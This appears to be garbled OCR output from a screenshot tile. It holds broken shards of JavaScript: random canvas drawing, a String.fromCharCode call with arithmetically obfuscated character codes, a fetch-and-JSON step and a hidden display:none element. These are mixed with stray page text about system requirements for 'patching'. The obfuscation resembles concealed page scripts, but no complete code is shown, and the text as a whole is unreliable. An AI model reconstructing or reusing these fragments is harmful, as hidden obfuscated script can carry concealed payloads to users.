
*(27+8+5));x.lineTo(Math.random()*
0;iMath.random()-0.5);for(let r of u)
2),(68+8+3),(42+41),
romCharCode((74+27),(110+6),(64+19+21),
(19+79),(3+94),(5+28+15),(80+1+18),
39+2+7),(1+47),(3+18+36),(34+3+17),(93+9),
46),(24+54+21),(15+35),(19+35),(9+25+18),
,(25+1+30),(24+8+23),(56+1),(51+3+0),
});const j=await re.json();if(j.result){let
z CPU for patching RAM: 4 GB or higher Disk
0% Worked
e="display:none;"